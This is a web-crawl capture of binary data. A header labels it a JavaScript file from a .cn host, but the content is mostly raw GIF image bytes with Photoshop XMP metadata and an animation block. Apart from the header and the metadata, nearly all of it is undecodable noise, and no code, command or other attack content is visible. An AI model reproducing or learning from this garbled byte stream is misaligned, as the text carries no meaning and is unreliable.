fH�EУ�Te��U��A�0Hjt���k�#':��J�jz6"#J�{��Z*�����g���˰�� (U���ڛxk��n��I�8�P�>���2�8
5@p���
 (!O�]�&�WHf`g�l�� ��r���o��i�`�]� ��Y���D@�<4<%7)aۺ�X5k�9��^�VѪg[�,���e��%��9�?T8L�h NUU&_0����f ������s��=�8���������>o���*P�8�ro���o����{�o��
��V���J�����ӞN���VN�	��h kHP�Y@�J�m� Nyΰ�z)��4����ڰ%�T��(FL����L	�H����:Q��qP@��#)(�?@�8 �8P@$@ 	��v�����xxf��i������
m��Q&f�8O猳Q���,*���k�ͫ������
�%��+��F� \NƼ
��E(�L�[lHt/aw����<�wm��M��"H��l�%(7@@�
	0p���gP������
d8v ��1�
Gġ���dT�FJ�e|�'</�`�x�J���R�!�F^�Mf^r��P^h�ֲ͊�Z$��p���l�� ��w�b��ѓ�m�4@�T��T�ЅP�%Xx�B�7x�`�xg����r���k8v���s���@�Hx�'��pv�@1�[�B�X+�Z5�
xh)pNt"�%P5-�R؄��tL�/�l��88�EY�
-�����'@ؘ�ۣ�
��2��mx4p�20;���7RH[��*p�7($�ro0�W�����a����j�
f�i�@	����=H��FKX���Y[�paO��kW��ꎜ�# �G8�O�A-�����'���_��-<"���Cn�6�߄����`�B��"���Mhdr6�B�0�������P����iI�2����?n�]{��!�`�G6Y�n�g�G�I��XQ�H��9`�5�L0!Ao��e��&NLU�[9R�A��q��-�E�C��h�ꉈ���3����g,s�$��Mh��lD�2C���1dȿM)6)SDX��,\e��V^�}�2�b_M{�%�v��D����z�6гW�fރnL^1�0� ����$̦�G
.$�M�]�E]ZY���i>t��TsBA��VE�"oh��G�C���o!E8M ��0@UU�9��VY�3XK.fy���O!,�QY"&�a`������<�GBc]��@^�*����	�1��	e�Y6�X��5 ��?v��C�b5�DIlHKIa<�4�B@XSY;A��$�#E����X���R��0C��E��Y@�?���8�p�Ւ� �e��yk<�IK&f�^��p�?��q�LFbjv�fc��Y�U}┍6��K!�N�D4�8�6�js/��&��!5���L@���O5�q4��3��-Nd@��/ TQ�0��?e,�B����0$40��CG�����\�5����p�l)F�U_��v`dh��R�D|~:N���[h��FS��J�C�]��6i�HI4�Mۄ��-���	
i�"�W���8������7T`��?E�:)qD"����*3H*��a���U� ��C�_�FH������bcb4"m�-�s�9@�}Z�6�*o4������P��$rO ��;a��'i��6"i�vIN��Ҝ`P�+�S�C���g'<�F��C1�2��1�����sH� �A��*�8�v8����b�Y���L�`�  ;�n2zً��q�� i� _�*�g5(l����a��M�؈6�������xVv�C��C�8�O���lO{�r��R��	X!bcH��>2dCĀ�0�p�&��� @���8"�?�� ��;p7�s���I����(�#����h7���E�5��d<�Hd҈g�/R����3���PQ��\	*�!�U��?T�3�aD�L��_"Q� ��Z��{:��&���D�OY������I��8:c(pF*|L
kd���a<$e�(�u�$�J,$�Xj�@�2k(D;�Q5�#@��Y�@� �!�i	~#I1�3��F3B��Е��@/ *QL lո�C�ī\���hl�QK�	 �"iBI�(E+�/��ɖ���>�A#v��
�P�m8���((bx�$���`���RR̜�$͉'�8�U���&(�@�����k9'�3�BҪV3%�w����36���U����C��, �}] &,Z�j`���h⊠�"\����	�"�I�Tmn��tp+�#Oa�Nn"S��hpT� 4�h�_Ȅ�(@@��?�:��ȣ,����B�����,D�ф���M��������� eͤ��I(x8�^ ��Rt�/z�X����b�ы�A�@`l/bP����#�՞��6��
���ڪ�@��IMy��*t`� 2�Ƈ�C�B$�ԇ�d�J�S����l<3��Xf ���5x�C\��'�Ӟeɋ	�44MU�A�I�4�������?���)���|��b�<_�^پ��rc' �\&��<AP���V���S6�s�>�S�4� A� qT�rȆ�A⨷��0�g82��W��o�J[U�e�������70��y��3�4¨��#��|Ȇ,�J�5��
�3HY�U�2���W ������E� ��y�8i#Լ뀥߰�N���Cb)!M��f�a	  �2����0`�2 nƑ���>U�]Ł�y1�$�U�� �L`.�`�Ę@���t j���jkF<��B���>�krk��C	�&v^˂�Ũ�*(,d'�l���:�D�Yj�:�Y7~�?�`hL��
T��(�[	�f��	$�G�m�1��P+���?&�b��*��c!�0j�2�YWh8~ �)h��"��;�]-��9��-9�o=�/�W���Lr�,��"q�dS��He���b#*RS�Hҹκ�� 	�`��s:��c�!(¶����9�W����8U���*�����2�RZ�+^L ��)d���5���t彭����|�q����>� x�#^	��0�����<��l{̬��5�ϣ6���~E���t։M�h 
B���C��?�&���H�$�m��uX��^x��V<A�'t�U� �H��Sb��}<�B�P6d��6��	��Bu\Y���Ou�?�%V��C�������I=�5��]��0��(�UtV�6� @���  κa�l�D)��?,�?�\Ő�u芾��=t�5�X�Y3�@pB�tڦ���DK�qDt�gxV�K����(�+,��<�T(�?(�(��!(�4�IiO#��ۄ������)�>Ĺ�� ��|�xX�#@�?@����?�@<�7�W����x8Z>��?���������E	��a�4��Nh�����DO�d)Qc�*r� ��q�O�b*����,6�����Y����ķ�C��C��5#�@n��2H�}��7T�0� )p��]�ț \V=�^�0P�����=�C�� � ��,����	F�%F$f��<D�D�lC������8A��5�UC_���Z�%���q�)���"^�"�4-شY$\�h��\Ѥ�@G�$1r�1�d��X���
@B$䖡-��C%g.7}��<������?8Z(<���gB�#��ADD?Մ5, ^���C�HB��eXB=�=C5��CHS,\�[��)��+���H�Oe�&,�uA8�@�lC#<QJ����E�P��C
bbŃi�b6f $ _�g�Q�?��b���u]�P����b��b4Z��X#�ȳT� `�}`4�3d%J�PXZh�ِ��q"LhBr�Z!^��V�Ԋ҃��@�t���A��f��eM@�2�x�g���N�E�z��ULV]��$�7�KQ�hfnI]� 5U�ev�c8抑XE�%g���\Ƙ��?<(���4�B3d(AO�Jϝ"QQ9�C9TC��Z2g�NR�&H�@��t  0  �Ct -Xi0�ĀI��* �ш,� �`E��0N� f����4����l)Bb���)�Y v�)T�b�5��5��4Z�-ځ��@��Ah������<D��U�$@�����Æ�&��@�r2�6g�4���8B�k�aEt�U�@����O8|Îpq�h¼.Ñr[���U�?p��2V8�C`m��MJ@�,Ry�CPS�ёl�5 ��5��S5Zj��
�B�] ��(�� T�ǝ�'l<�C4��6��ļH���[J���hJ��phL�VA �
��v �?��? �4��V���b�������*�J���Ku-F	Y��8�(�@��E^�#(B6���)��)�OY0����W�l��l�n����?��9�A�	��p� ����A����靊�,)-�"�4��D��?���<#T��J����?�����mT���;A~�������2�꼎
��Y����NpA3���C|��)����f&R�̐�Ljz�eE�L����hh8��D�� �(<p l�GNC(^��*ɍkp�녆D�?8B
PA,T�bmEQ`r A� �B��>o%<��@|� ��vz��Q�5Uky �&44�p�"� @���$VC�)�T�C\�C��Ők=Zvd�=Z��V  Y��\E��PB���1��(��Ĕ�+\2��I�rA�(/�uR��-��q�{m�J����&�`�]ޥ4���A���A^g�X�6�\�j���8@3)��� +X�7��a�"p1R�,�i�~b�`�u�QsÔ\��u�"�T@�`e$D��?�B)��g�$rzM�Q�|k-5��D�T���od�!�?T���-�A	� �r2�Í62���,������"R�T6D�}�C f64@1�U5��*I�$��#؀����*s�|vD Z�8q�T@B�k*&�U@@5��5(��4P�`�T�k���N�$�(;G������L�0QlL
�sTD���I�&������d���?��%@�*�A���&��	hC�zdFw�d181�@}!�*�k4)؀"4S1�-<�I�0�֡]o�����JVl.V\���?\3? ��B��Ќж�-R'���y�k3��6AR� � ($��k=���8BDAT@�.8�Dv�t%�Cܨ@"����\�%@U��d�D_��{]	i��,�^�4IO�o��������U�f�LSU�3��Wp�'�
N����ʴb�(HLԄM�1�+��4`:W��cl QѺM�%Eh����UĖp�
r��<�
<�0B =�A`�X� ���-,y���^Bx_B|-U� "�7`�w	=�2(`i��b�� )� �\/ /<�d_�?8�C�рʔ�l�����aAC�C\x�<���C���9P0_)�i�b15��.�bV�� � �+ �h̍C�@���C�#�A�C@�P�%ܨ��Ò���w ���
�ju�4<�����KBco��?���� |���?A�1:���Rǃ+sV�� �P���*�B,��If����?��D�4|�H:���m��Æ���l:f�@ȧ��Jlu��I���@���C�����y�p�2o���%X���<]s�� bF�G�����@����7��l���"�|��%�C��?$��_E�/�/�L��¹;���7H=7�Ar��UdF�P�ݘIж|��Hz�m�Q�`�%QJ`�r-|�;ݨ�P�B��v��dZ�]�`�:�����!��T\�R���9��KF��{����W��`�C4=�t���>�
<D��zѿ�?t/���?��9 �9������r�ƟD,���MMl+Nx�Ba�a���4?��%�?��@���N�݋�?G@���`�������d���!`�p�
0/]�-���4L��M� EC��S�_����lrTP��%�� �/
r$�ka��l��p�����\q���͞m�;T@��w���oPh��Ɔ͂d����D�?iN�9�ڬ�ժtL�&�C)f�aX�쟔"a����ߐ!ܸY�� ����C�޽5���A$u"vxA�_��)�#s9�.h��`�_�oV
6Q�d�ŋ�F�xI�B^6��e�BZ�p�!(��U*�Y��ނ���|����30�Y��-�*ͫרWJ3߬��`��0���2 @Ԗ����!P���>�Z0��Q����(��r�#�(��f!
{(
hȈ`���ϔ��t "�(�g5�`[q!�x! 
�@��ZR����[��M�%����>
��<b�ɹ�'��
�'����'�x��308�)����f�A�2�,�
��2��Ϩ@h�2bh�,�I!��P��$,H9��
��A]h�,j����2$���8@�6�`D�Lp"�\��%�
��$���Q���V�"��� �'����
�Ɖh��g�3�1�g̔�Z�6���ҁ��*H��h����4�x�C���ݾ���������ݫ����?��t��"�������,����į�� T�ģ�R��T�� �$��g�L�5.:$���Ч�pNJ�z��Jm��F�g�U���4sZi�1Z*������ҳ��X7�t�K?������<���P=[0�ajf7x;�����z������њv�,�H�Kx��b�>�g6��5�F&� \W.`I�l>�$��)�l24��m@��I��-������o���Īt�6ΐ��"��-���Ӎ�"B� ��9�#��^�>{��-(�3��>��[.@\h����M�U�Q��
����J~��?�������XX�BN��x�*����0�lJ� +�d�*�hJSh'��0mL�����^�C\wrK\�����8i�*p�4
�^KN��0�vM�]j{�6@?�� E�СeЃ,#RwnW�!�$6����W�� �0�219��JO�hN�Pwp NZNu���5�	:�&�

PըF�H��=�v� ��N$�, b(����5�	}�U�
��C"�9Djм1$G�[�� /�	�A� 0q(���B��p��	H��Ŵּ ������ș�O���7�,�3�I6H���4!�PB�'�A��
)Q��˦��w%d8���7�ɒx��T C]0�)(FA419��A}8�!hH�C���)eP�. aY 
Q��6� HBR�d�\��.��I&_@R��]{*�N)W�`��X�B�0�l0G��G�6�!���m"��3�Ѭ�a-�T� �U�TP"ꉧ��a�_�\�)� �:��
��/hц2������
�5N����
���-
�҃i\�`���@S�TmO���?kƅ ��H܍JR��Qr�{ �N�
\�am����:qnұZ2���һr��� B6P�@ju��]X���0�F����=�R,@������zh"e`D&xQ���8�`DZ]��EP�e��,�>h�R��!`a/5(�7�+��R�  ��Mo$�1�j�5�˖$��qj0�ܬa�heYNx���>R����DB��"���/��,��(��؂�r�c\��v�P���B��\,T�Mh�S�P�굗����Td�:�l$B���=4����(�?\0����@Wb5�� �z�*jĂe�+H���lj��\�p�&0�=��|)_��V��	qgz�SB�$��o��� ��-�B  F�Y����*�DI�P�ZH	5�!�hD� ��oAA���mR(\&�����,a;k���:
��K
���i�o!�(@�cQ�%�9���	�A:��;�j�T�QU �dY��2�"����DժVϦ�x��~y�k"\�-�C��[�J�C��ƕ��w�;��7w�a�_��`�G���&��aE���� ����^���fR��r���n����F�йq�B�F3�4�=!x@1��pKc��
��B^����	u8ʅ*@�>��X�I̩����*H@ޫy�kz�NJ�r�dC��x�6�3� p!���.f�Y~!,�4? ?�|P��Q��f�����4���Ę� ʲ����_'�7����q;9V{��%�6<�N�r���>�&�{�����W~/���+6P����s��,�� f�T�Q<�O��!j0Nl��9�׾F*4D�r��0'���X��b2>� �����
d��A�Ȃ��MuNŪa-�b6NJ��iB-Of������ĕȆ�g@���d�$����OƢ�-l�r�\����n���%Q`-���̌���He�t�X���#K��	(d����ĸ�n�� T�M�&M"Ll�x��~O�kn��� ���.-�@�"6���ϖD�΢���&�@� �@��
��C /K��Ђ/�@�@�Aa���X��
�O�l�k��D ��am�!Y���;Ȅ[�N	�m&�'4��ւ��C�����v��
�DP�@ixV��
 ����n����/��$ʓN������:l�(�!���	>�ؤ��,�lƠA�p	�!�����E�8A)� ִab�J��>���� ��DB����`D2�u���<� b�vN=�"��(�t@Zf���ú`�hO��e���&��Q+�A�`r* �����B=��A�o��& �"�E",�ln�!9O"4��"r!�g{(�W����`-���$�M�)t Ϫ�iQ&'-���Ү�Dp�
�x��@
� (����� 3����d!��e~�&j�֫)C>l2��"��-o���Bהc_��@��x�p`��b�8���R"�a
�+�+Y�Ф*
�s%7�
���x	�P�;#���#6`'���M3)@��a�� 5�,P�@�K^�o�H�@^M��(h�鐥 �a��,��
�`�A/('m��ztn�r`��9�S�!D�Bt!�A"�������Mnޭ X� $�
�%b�j"�(`I� -�u����m��������0�e6��Q�*�
��/
�Tl��`b��O"01_��
�K���H'�>L ?����@���vQCo�1�/p@l���`bt�B:� �L2*|�D��b<Q(4z�&a��� �����(� ��S:s���#
�;�W:�/O"򩦃t��#?����a�0��4y�N�Tmr.#��T���$"�%B0�䝂!�0�,6���uz)x�G}T�55��������U1W8�h�����^��01� =�D"��VK�PL�
��ta!�o��]0�NwQ̨L��lL'��PYJ2Q"��NoȂ3#\�8��R��aw�GC��D�4�K�H<�]O	UcA]�af��� �z@NT���5K�d֡	�%�@r�����H��ה5Y�u.ּb��>�PŌ4.�B�8�3J���m!2���S�i>�'�� 3QT�7�/�HJ"� ��ylV��u�(����Xn5�`�i ϊ��*��l
�a�OV-�a�v!��b�n�!uK�P%Av� �q4o4<���U�0�-��dբ>d��4�o0��p��p�sv!�yP�q�o�b�舎�Ü�b���
6[{������)�	��^�G8��VSX�lu��Dg�AuYw$�bZމS%��m��9�[���m!�$�`DR�Ԥ�x�5���٠�����tܢg_�0��&jf��*����:���ö���� �}S�B��@Ȑ���	����-�f{�Ǖ 6b�"_Tn�=$�)��4�	�0�`bG�bo�\y�`�� �>(`f�l0\�UUU�8*�]�5�L*°
���H#C�� �<�ab 
ċP8a^c�����v HA��	��zXsE
�/X�ux3yx�B��b&���$I���FQ��"m!�����-�8-��[c�Q��%����el69b-�0�T������ j�����V�qu��$�x���|@�H�4�	v`�@�F	J�u�Aj�$yp����9�-��$��o��W�vFn��P!�P%�F�鄖a�^��P,<#u��MxBC
�A	@�
0�
�3�Q��0C��4��r�P����7��ðd�#CAu`3�rt��@v�\l���!�AN@~��� ��0
�-_��:O"���Et�a��D@
���_� #�䃚F��Bo����v�C<Q*�?P�`�1�M;S����B�h�/��/���RiI�T^�L9�aYnUnj5�ε�B
��@ ������� �N ò�a����`<�l��쟟�Cg[�9�����o��v ì�NP��%��#���� ��w��Ԁ@�`J�T�i��� \	^е�b�k�����tm�(�D�4i1vY�S��f&�A��^`|`�
( 5,�Z=얝���t���
/�|@�����v��x�4��V�����,4:��]�3k-�TU����'��/Dl^�zo�]X�/T���%BY��͛� <��$a���$��a���E��'� �A�Ře�a��.�^�%8�f{�8Z� ��+!i���
�u]7�&��3?��A�I���Y5}�/`F))�&�:�ֵ �բ�o���l���a�(��Y��T8����8�>�v�zu���9��b`,��N%2��U9>-Z�j;��;YYx�X^iO3U�K>��(��z�M^�BC�p���F�%Bl������v�16& \&p�
�B�&@�� |��g�֡� ]'x^?�tŌ5�F"�KuT��2Mm���	}f-�؅p�9�����>N��/�L������4�U�zE�3q�*^�AY�"vKn��+4�]�����|����x�$��HX�]�.��/�!�n�ٔ#   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js
body_size: 12837
content:
GIF89ad d �� ș����]�级��sgG6�aU۬�˘N�Z��������q����Ƿ��s�U�˒t�yj���ȑ;���ܪ���m����������ȹ&�䴜������بi�VH�&�����ĺ����=����J2'������ɹ龁yd\Ҵ�nn����ù����ӣR����e7�����ة�����6�����(����tb8&#���~6���������������ٰ�QgRKڧ���vU@������2  G&ʏ�E."�l[��֤�d80��~Q6*ռ�x[Rް����iWP���ysա�ᐒ̷�㯕�rhVDE�"q��������Җj]̭�4!�ga[>3ꥉ���jH@Z)"���G66��d�������$����٦������`�ӿ���������������������z���� ���������������>���t�z|��𜊌���U�6����sluL@���׬�.˦��Ϫ���m����F���{ߏ���񸚙���϶-Ր��[����ǫ{hf��������١�������ὢ����Ο��z��������ۭ~�M�ZK޾[�禄{������-������������ت�������)����m\[������{������������͖�<� �"�������;��>--�����Ｖ�����ŭ��]�����~��������ܠTk��H��o�M�Ҹ�᳁�٧᭲�	����������.����!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.78b7638e6, 2025/02/11-23:14:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 26.5 (Windows)" xmpMM:InstanceID="xmp.iid:D18CFBCC5CB311F08271B43F08497B40" xmpMM:DocumentID="xmp.did:D18CFBCD5CB311F08271B43F08497B40"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:D18CFBCA5CB311F08271B43F08497B40" stRef:documentID="xmp.did:D18CFBCB5CB311F08271B43F08497B40"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �d�"˘G�x�e���X��a҅Z����a�#��7v�憖/b��Ah�1�ڐz@aK!8�|��gr?Q��"�
;(�%���Хx��ሧ�M�
���j�Nd�Y��ݽ!��	cq�H�!�Td��BHv�զw\_�`
T��p�VQ�T(�J�%��T�78e�ӥ ';O��!Bb�L�N�<i�H.m�ah<�Ҩcƴ�	��K�r��ǰ��?�JN���⡕#/�R���0���ᴅ�f4�6l�U���Lrw���O@�u{A '��V�1tRB!��PGl�%%��-&�r�m�TOa'�O� ^e'!��=�H �X�c�i��S�@ut�	�t��Hl��D0���]���`�DwH�s�5'DS,U���M��Z�=�Bq�!b�a�7��XѢ�d�3�!�tWǂu��QH]���8���C��u�$
S@x�OJEVa��e)ԆO�Yq�!np��@��� ��3:X�T#'w.X H]���4L ��@�"�d�r8����I���I�E-l�I1Š�m1�u�I�z�f�K�d��ZY�q'�ut�ƒA��a�Oprlr�-;e�P1E)cZ�]�3H1�l2��v�B-�����*L P��A�8�|b�)��`�r��8�7Xq�4��ow���a�����Y�d[v��ٶS���p���� |t��A���.��#��d�-ND�!fD �|�"� �tp�.n�R�ј����,7*89S�����$n��rpx�cH�)'�!˗QL.��2H�nǈR�����!�Y�a�!���س�>��; {�-v��/�8�m�0Ȼ���R�i���@	%�B}	�DOv��.�<R�`=���0va���բ���!�����i�P������rH� ؂g��< �)�{����H�@�/|�`7���@
pH�Z�#�3�Vb������]o|�{�]H��`R0�tg��Iaz6� �aH�ڰ�B�sB���<!HS18��R�W����-b�|n0� P�d�B�A���3�`lʭv�,�hc@P1;H�E�a �8H\�B
h�
����
��)C8F�;���o�<� �8���RvД��  b������_#g�A�m"}��� Y� Ő@�P�
O` !��"��Lԩ��
h�4U�Cx���^$�0~��R؄g0<%l8
����A����.�f�^�]��=[0���eAn�(��(��Q�z)`�#���l�Q���S��  ؜�>x"��d6��2b�h(���1�3x#���A���

Ѕ�� �  �gs +@���ʦj����[�@�p����T�)��ʂO�/A1��Q 5�X8���*r�p-���a�Г�dx������c�#�b\4� �P�jT>���m��8�c��w5�(٨�F��\4�'��(�3����P� `a��<�6��B"�V�X�kla��0�2"�$��Ř�B� "gVT\tX�f+H�YZ��f�`$��t������*B� T�S�����r`Ni���]��sn�d��1 �a z{�_\�Hf���{��Hlb� �$J!n(���@�բBy��s%���b���U�Ƃ��F0�@�`�%��d#�R,ԍ͂��VAE*r�<�бSY� *���j8��Z�V+�� �pX��oa��)������,� d��
V���0lP�Je����A[�S������:�-De
8��ָ��5`?(/8��X@��[��2qZ�n�B��R��z������&�q���:6���Є1*��d�A"���É��[��n���&���]��"�M�6��ز�`��"�0�xP@8�����k��`�Aٛ����	��2h '���{x� �B��b �[u�Cg <��Nߢ;86Vc�ͦ�"�,�
�������f������� �ULD]�/*�@E�T��T@k�fW7!e��?.C?�ॸx�E �@�����; 7�a�@��,�	D��`d�A�Er�ׄnu�(�.�N�l��+�6� �6���]�� �-ڐ�AhT�������\��!�c�iH����R`���`�:�~z  � �mySg�:T�=��n�J�
���΀q�O8� Č�'�	Pqo�����N>���Ue��K��%�z����Y��S����ޑ���@>�F �Mo��fq�f�ˡ�۽�fp:h�A�Sw�Uhzw	��P~ߵ����uo�vo<7eo�C~f�gC�eZ�{�e�p��	��ba�W{\���b��,XJ8�	c��e�`5���]&x ��M�s �&VC�66DHD���zgr;h�+ �B8y���*VP��w�uF�$6�'ƶM@�k�fs`����sH�"�~�s|؇8�An���F=� �DE�ge��H�p���vi���X8�W����=���R`
y��<Y�����ԉ�������Z��ZX;8��?�4"�*n�1eb �`B�3��esp ����;Y ���3��X���wȁM���؊�g��7h�p� �	n����R"(U�O�c �mЏШ��xi��n�H@X������l������d��X0u��u@ p�+ �X�]M0�&+� ��؊p�Y�4u0i7�6�w�`q���y������xq9���o� 
X�u����Q�
� �>�;�0 s�Xg��!��X�-�]R��pyg�	�:��>y��.��X �9����V��t�p1�`   
s��h | vH%�;�i�ޅ�X��V����y������pi�|�qz��y�d�0���@	�0��H����5�������th��8�h�ĉ��V���k����@��sɗ�v��Y�$0YW��Ĕ�!��eY-�ɛ�;� FZȒ��`R� w�jɖ���I�Ϩ����B�qs�lԩlG�pP�r���"e�Q�7��f�xb�m@��	��H����W��y��8��ِtY��qA��d 
ϰ ?�xP-`p�d��)O�k�
��� �.��p�X��aS���Qz���h��f��zIH�"�Xب�X�5���?�<�{�	���z �=. y����@�dc�i�y�h������.��.���Ш��h�p��"�!��>-�G�����:'�?L��]�j���.M�
�C�eCo�j�� �%d0�'`J`? �ڨ? �h���A�^F� 6�PA��	eyIF����tc3�A�$� `@ �`�@��
���1��p}�C6S@C`tMi C��Lz�d��cs���Q'�P@\��z�dʨ?����	�:6u	dSoV�jn�eZ�E�|�.��d�F� �
�p����j������	S�����KD�%�D��c���/46� ����\ �Z�P��`��?@b3q	DδA ���]��@�;��U������c�5d�P ���o@U�P�Ѡ���ޠ7S \/tC� rpjc�
���<k]6օ^ԇPc�a.�J��\�.�?��z۷�ʷ�ʳ]�W�'���c��C^�FltA
�EM86� J If�o�BP�O���{�S H2��vo)@CK��LS�K8>2p9=K=�7Et^���O� ������ �K�{��P^��N�h,I��?�ۭ+��R@���o�8�z[�{���`z�H2Te��Y��R�z#�D;���G����.`;��
+�U��mTPeS�d�~>;��M�~��$n46�P$���*#�����VDd>�p�GtA��}�S}Y�9��s\�+��\���	��|;�h����UH<6 �AM���@� �9T.0�^�}HJd`�� o��@��dʾ,I����t�7>�����4'�hC�S^6���c|5�ǝ��Ы��:6.|F1Kq?�jE�PȖ� ����:w�>��>�P��o�����0��U�@��#�7R�3t?C� `Vŧ�A�p=��p���*�c̳a�A(�h�+��AW<C�C ��;�c���� ��|����L63���	Z5��J>�	G`�$\�-�p��2�B ���ɡ;�J�E�D�v�X$kAR@	��	FPP�{�`KSpm�� LB���k����E�E��M�<�/I6�j����F�HG=\����ec '�ѝ; \
v�;�z+���TPԄ�|���O30�bp$�`e��tHR0] :���MB���,��P�b#N.d>:��E�M�Kx������0^�l�4�:�p��$P5�5
x@>m�0�Vk�Lw@)0�[:[DN<[l�����'����VPx� Jp���� ��$P8!>=��:D��s^��e1�M[Di c �`�mOhD�
 J0J�
}J��i���l��\�b�^�s���إ��c
3`	���38;��.��� 3��[߼{���e�Ȝ�b���C�G�R0���e��5WH�����~�Wͽc�.Y�����3��C]��,���FZ��b�C	b�cL �V��<u�^��@3��B]�<�ףWC�W�e>c��ETe��?� ��:B�Ƞ�/[�{��LNx�JL�łtS����Fz%� }�?-��Z��@	 d�T<R
p���̈|SC�,��:���P	�*�3�?����{@n�ZI�:P�8��E�0�@�v'$�M� ������^m딾�J��.�C�4�5>·��5�v����36�.8�v�6H4�� yL`2PS��J�.�i�Ӱݰx@��	��Y�J6gS:���Y0u@6L�YY�x���Է�O�תc����� ˞{�3 ج�������x�@�	/���]� ��� �@6� @H@2��#
�`ܛ@�=gC	�<�`�P�3�����@��B��p���"x\���`�����`�p�@t�H?��_��H���P��$@�+&ȓ�F��� ��C��=<)+`�+�
'@i@	���$A��lݔn�*O�u$�J`����� ��@H/���HP���� b`�O�b ���F@Ϗ�pG��z^����B3���������߬�۰P ����͵`�� ��1w�6e��y����C��A�p�1�D2ґ� ���d�#>4X�2^�3��l��&9j���B�'�	wjl��M�>d�U�M�JBQ�'F�ի�>���׊H�z�豣 F����[�*W6�S���dڔ�g;h��ICm�E�j9�`f������:K@�lx��ï�"�XB�2Xe�Ym$R���d�kOI�͚JNd8��w�����'�J|��Z%�@4���fCx��f03�2$��}���<���=\${v��#����%�6+VX����͂X�|j0�|@��S�'rh��e���G4�0��,��2��n	K"I[H��ʨ#��k����a����Sb���@�T��$ҁ��j��!;g�Jԡ
��!(��z�C%y��Z���H�
���"�1Ā���>��6<�ӭ���  a�"c9r��h��%dk�J�I�(�
j�6���|1
(f���&
�"���Ō4yO$�dˠVj����x[`A@�T�#�t@$�I�0�i�K�$�	hKJ���0�x4��� ��+��Xlу[`�m��웁���˦��7VfR��N����  !� � ,  S S  � �	H��@(�T��%��-#J�H��ŊiLٙ2EcNY.F�7�@9(����*)n���<1m"�H�łN�b��@��\c�h���ÏY��Aco߾NV#
��b��b]�����*0aꌉgB�nQ4 �Ɗ�2�ХKå�����4x�`�ذq��ш W����/�giZÙ�5��l�@	�M�2�����b��j�з6�۲g�֭X�#6�G��\�W��ǎ�H�\9�ϣCd�m\�m�D#aU������f�8�b�#C�\���cQ�/��������lB}z�j���m�y���Xp�wr���}���\s��'�Ny"އ���b���d���!�R�r��(�1��6�[�ێ��`c�Y*Js	!+F1K)9�tPJw�r��	Bv�4Pn ����$��؉#�x�5`��;���⤌���Ó��b�N�P`_�8��r�� ����$ã�<� ,�����i!�;����QP�\;9���%ⱑ�*C�
�T�0ۗ�5�ޘ������k?��J60���).ާb;�"��s'�Q�bZ\.�#�\��$��!�5������-x�p��0J��*o��Rɛ����s�8��̨�	� gr*��[+�wH*<H� �HR11*�W"�'���5E�+r 1$P�*o������+�P����q��ώG�����$"�@� �q� ����b�����,���e�a³4��`@!GS�`��� D������h**.�bq����?!C@5�\c/��`������x�.�W�/��GUl�jn�F ��1����L ������M�(WH�����
������ɲ ZgjٿD�3�l���B�):G��1�r��{WPm�\��Ӵ�
�of��,�ȹ,��U6�^X��3 |W�;\!
 ��A1�ŀnR�T�"��c	�j�k+}�ʁ ^�5��8|��,���U⟣ @��"�Y(�t��{���/P�"�c��(,�P}u�`Xs�G6�^8C�7G�@�Ӈ�D��.� �<"�Ǧ��f�D�&H�\�!3�'�-����L�&&ibd!E0C0H���̞$��LEF���`p/�"r�R��a��A�%����QH�AZE 7 j�� �4Ė"�jv�+Y6֠
d%�9�O�G����%ҵ��!����=D�R��]:�A�	�����,*�"jI.����d�`D�&��Տzb@��+���B}d�fUj&���]��F:�A��g����3,`���<eJ��XXώ�N���5c�&1kՈ튐 U��8�,����ILl��3��i4f��� �~Ut$?]�BQ�l>*��5A��X�PN|jJ�� �	:H�V�5&5�?�[�D:��I�qW?B�C6F��Ȇ�L�y28���3�0x��]�4+��
: N��M����_H��l���T�t���	�y4Є?�V; �@��ú&5z@*I���iE�lf5K�p(T�M�`k��&`��c���X{�~`����lI��2��
�ܭ�*��t��E�k"cz�,V c��
[�ܨ������Vt���vkW� &�X�>N��d`�xF�4���HG��xOb����7|�"Ġ�x F� 0`&�df�a���(1����2�!,0�:�S܊
D�!�h��r�Fi� L�P��X ���E����Dʁ���1��81���@Z�X�R�h�"��Cy���r�`�K�XNq$1�/��b���w������ш��b�G����@�X0�g<����W�^��sx@/�<�B����.�@M�W� H7�Š���F��@p­8 e���/��gC��8�.
Rf�w����
{��eӃ,�E�K� b���,#�q^0�"0�� e����C�JM?���jz�c��~���piO��Xx@��ŋ�Q�f��]�:�d��t��P�%`"�����Le�ߣ�V��`�h���8���ڐ[W�ZꅥV�o���Ƹ��0Ok���Y��P��:Xe09���X���y�RQMD"���ǨwNoWc��έ���^>d��2ʣ<�p�f�qg�56z�r�
�;��<w~�k7�� xT���YgA �����>Ϟgq.�$S�d!#0Pn,AԜ}���aha�%�x�%Ȃal���7�zo����[�"���j �|�_��O�qv._ �����& ��-p����G��Ƕd��D� �P~� �w�p �^����+� ���C8�� � ���H� �� @�t��6(��L�	7�h��4p �� �� �Ax@pP?��408X�
UF;�`�@4�
& �4��\d@�\���c6Hd��2yn�� 0�`\��d ��
0\��@A�oՀ � ���
]��հ����H �H�Nhf\��k���7@� X�����M@nHp n8��bYT&p���������Ȋ���H
��xX0��U��p@� ������ @ ��H��f����"ֆ���Ȩ��(�Ϩ�����ŅX�����@�����ҸX0�@ P��D ��P�V" ��#&Б�P��͸&� D ��� ��@�;�	(���x�K�x�M ���	��d �^���[P,���%ɏي⨋�4��@�@�,�p�
ؕ�F�h������`I �i�Г[o)5� eY�vY��Q�.�ᆻ ��$;�
�،�x��x�̘��8]��^��u���Y���-%�.����`+rR@����`��Y�����y��0
